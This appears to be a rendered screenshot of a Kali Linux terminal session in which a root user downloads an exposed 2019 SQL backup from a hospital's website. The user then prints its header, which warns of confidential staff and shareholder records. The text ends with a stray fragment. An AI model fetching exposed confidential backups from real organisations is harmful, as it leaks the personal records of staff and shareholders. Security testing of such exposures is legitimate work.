 ┌──(root㉿kali)-[~/mediroza]
└─# curl -s https://medirozahospital.com/old/mediroza_db_backup_2019.sql -o mediroza_db_backup_2019.sql
┌──(root㉿kali)-[~/mediroza]
└─# ls -la mediroza_db_backup_2019.sql
-rw-r--r-- 1 root root 6346 Oct  3 10:23 mediroza_db_backup_2019.sql
┌──(root㉿kali)-[~/mediroza]
└─# head -20 mediroza_db_backup_2019.sql
-- mediroza_db_backup_2019.sql
-- Mediroza General Hospital - internal database backup
-- Generated by Mediroza CMS 1.4.2 backup module
-- Host: localhost    Database: mediroza_hr
-- WARNING: contains confidential staff and shareholder records
-- Backup date: 2019-08-27 02:14:03
SET NAMES utf8mb4;
SET FOREIGN_KEY_CHECKS = 0;
--
-- Table structure for table `staff`
--
DROP TABLE IF EXISTS `staff`;
CREATE TABLE `staff` (
  `id` int(11) NOT NULL AUTO_INCREMENT,
  `full_name` varchar(120) NOT NULL,
  `job_title` varchar(120) NOT NULL,
  `department` varchar(80) NOT NULL,
  `email` varchar(120) NOT NULL,
KA